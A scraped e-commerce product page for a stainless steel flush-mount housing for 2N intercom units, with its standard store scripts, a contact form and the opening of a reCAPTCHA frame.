                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://gooseneckstands.com/store/">
                                                <img src="https://gooseneckstands.com/store/skin/frontend/base/default/images/gooseneckstands-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://gooseneckstands.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://gooseneckstands.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://gooseneckstands.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/pedestals-and-towers.html" class="menu-link">Pedestals & Towers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/hoods.html" class="menu-link">Hoods</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/housings.html" class="menu-link">Housings</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/emergency-call-towers.html" class="menu-link">Emergency Call Towers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/ev-charger-mounting-solutions.html" class="menu-link">EV Charger Mounting Solutions</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/hardware.html" class="menu-link">Hardware</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/store-information.html" class="menu-link">Information</a></div></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://gooseneckstands.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://gooseneckstands.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://gooseneckstands.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://gooseneckstands.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://gooseneckstands.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://gooseneckstands.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://gooseneckstands.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://gooseneckstands.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                                                <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304</h1>
    <form action="https://gooseneckstands.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9nb29zZW5lY2tzdGFuZHMuY29tL3N0b3JlLzgteC0xMC1wb3J0cmFpdC1zdGFpbmxlc3Mtc3RlZWwtaG91c2luZy5odG1s/product/312/form_key/eK9z1ZYGuIkhPlUs/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="eK9z1ZYGuIkhPlUs" />
                <div class="no-display">
                    <input type="hidden" name="product" value="312" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://gooseneckstands.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg"
        data-lightbox="product-set" data-title="8&quot; x 10&quot; Portrait Stainless Steel Housing">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://gooseneckstands.com/store/media/catalog/product/cache/1/image/600x600/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg" 
            srcset="https://gooseneckstands.com/store/media/catalog/product/cache/1/image/780x780/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 780w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 800w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/900x900/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 900w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1000w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1200w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1380w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1400w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="8&quot; x 10&quot; Portrait Stainless Steel Housing"
            title="8&quot; x 10&quot; Portrait Stainless Steel Housing" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gooseneckstands.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg"
                    data-lightbox="product-set" data-title="8&quot; x 10&quot; Portrait Stainless Steel Housing">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg"
                        srcset="https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 190w, 
                                https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 240w, 
                                https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 320w,
                                https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="8&quot; x 10&quot; Portrait Stainless Steel Housing"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            This portrait-style 8" x 10" stainless steel housing is built for flush-mounted 2N access control units. Its vertical layout is optimized for clean installation with minimal exposed hardware.<br>
<br><p><em><strong>Important Note:</strong></em> All of our products need to be crafted custom and are <a href="https://gooseneckstands.com/store/resources/resources-hub/build-to-order-notice.html">Built to Order.</a> These items <strong>cannot be returned or cancelled.</strong> Please ensure this product fits your exact specifications before ordering.</p>                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            810HOU-PRO-001-304                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-312" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-312">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$339.53</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$339.53</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [];
let tierPricing = [];
let baseTier = 1;
let basePrice = 339.53;
let currentPrice = 339.53;
let productId = 312;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <product.live.inventory><div class="instock-text-only" id="DFS_STOCKSTATUS" >&nbsp;</div>
<script>
jQuery.ajax({
    url: 'https://dfsupply.heydfs.com/API/stock/',
    type: 'POST',
    data: {
        payload: '[base64]'
    },
    success: function(dfs_response) {
        document.getElementById('DFS_STOCKSTATUS').innerHTML = dfs_response;
    }
});
</script></product.live.inventory>                            </div>
                        </div>
                                                    <div class="flex-tier-related"></div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304</h3>
      <p>This 8" x 10" stainless steel housing is built for flush-mounted devices from 2N, including the IP Solo and Access Unit 2.0. Its portrait orientation makes it well-suited for narrow columns or intercom posts. The stainless steel surface enhances outdoor longevity while giving the access panel a polished appearance. Ideal for securing entry points at multi-family buildings, parking gates, or pedestrian pathways.</p> <h3>Compatible Devices:</h3> <ul> <li>IP Solo Flush by 2N</li> <li>Access Unit 2.0 Flush by 2N</li> </ul>
<br>
<p><em><strong>Important Note:</strong> All of our products need to be crafted custom and are <a href="https://gooseneckstands.com/store/resources/resources-hub/build-to-order-notice.html">Built to Order.</a> These items <strong>cannot be returned or cancelled.</strong> Please ensure this product fits your exact specifications before ordering. See our latest notice for more information.</em></p>
<a href="https://gooseneckstands.com/store/resources/resources-hub/build-to-order-notice.html" class="readMoreBtn centered">Built to Order Notice</a>    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781045"> (888) 378-1045</a> </div>
                <h3 class="contact-head">Questions about part number 810HOU-PRO-001-304?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="810HOU-PRO-001-304" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    810HOU-PRO-001-304                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Material                                                                                                    </th>
                                <td class="data">
                                    Aluminum                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Compatible Brand                                                                                                    </th>
                                <td class="data">
                                    2N                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Specifications Sheet                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://gooseneckstands.com/store/media/catalog/product/810HOU-PRO-001-304.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Orientation                                                                                                    </th>
                                <td class="data">
                                    Portrait                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
     <ul class="cms-footer-list">
 <li class="footer-links"><a href="https://gooseneckstands.com/store/information/about-us.html">About Us</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/information/contact.html">Contact Us</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/resources.html">Resources</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/price-policy">Website and Price Policy</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/privacy-policy">Privacy Policy</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/shipping-policy">Shipping</a></li>
 <li class="footer-links"><a href="https://gooseneckstands.com/store/return-policy">Returns</a></li>
 </ul>
 <div class="cms-copyright"><ul class="payment-list">
 <li><i class="pf pf-american-express-alt"></i></li>
 <li><i class="pf pf-visa"></i></li>
 <li><i class="pf pf-mastercard"></i></li>
 <li><i class="pf pf-discover"></i></li>
 <li><i class="pf pf-bank-transfer"></i></li>
 </ul></div>
 	<div class="cms-copyright-bottom">
		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2026 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs&co=aHR0cHM6Ly9nb29zZW5lY2tzdGFuZHMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e5z5j4j5ec89
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
